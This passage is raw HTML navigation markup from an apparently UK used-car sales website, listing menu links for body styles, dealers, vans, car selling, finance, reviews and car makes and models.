class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" 